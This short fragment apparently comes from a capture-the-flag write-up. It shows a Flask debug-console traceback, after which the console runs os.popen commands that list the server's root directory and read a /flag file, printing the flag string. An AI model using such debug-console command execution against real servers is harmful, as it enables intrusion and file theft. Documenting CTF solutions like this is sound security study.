 Traceback (most recent call last)
File "/usr/local/lib/python3.8/site-packages/flask/app.py", line 1478, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> os.popen('ls /').read()
'app\nbin\nboot\ndev\netc\nflag\nhome\nlib\nlib64\nmedia\nmnt\nopt\npr +
>>> os.popen('cat /flag').read()
'SYC{o2takuXX_Th4_K1nG_0F_ArkN1ghtS}'
>>>